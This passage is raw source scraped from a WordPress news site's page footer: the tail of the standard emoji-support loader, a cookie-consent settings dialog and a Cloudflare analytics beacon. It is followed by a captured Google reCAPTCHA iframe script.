t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ArmR2WtdbBFYCzt2ED98CQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769369510338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>